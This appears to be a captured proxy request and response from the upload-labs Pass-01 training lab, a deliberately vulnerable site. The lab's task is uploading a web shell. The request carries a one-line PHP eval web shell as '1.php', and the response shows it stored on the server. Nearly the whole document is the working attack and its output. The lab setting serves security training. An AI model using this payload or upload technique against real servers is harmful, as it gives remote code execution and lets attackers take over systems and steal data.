 Request
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.5.142
Content-Length: 326
Cache-Control: max-age=0
Origin: http://192.168.5.142
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYhn14HCxbnX7cMhh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.5.142/upload-labs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=01
Connection: close
------WebKitFormBoundaryYhn14HCxbnX7cMhh
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[123]);?>
------WebKitFormBoundaryYhn14HCxbnX7cMhh
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryYhn14HCxbnX7cMhh--
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>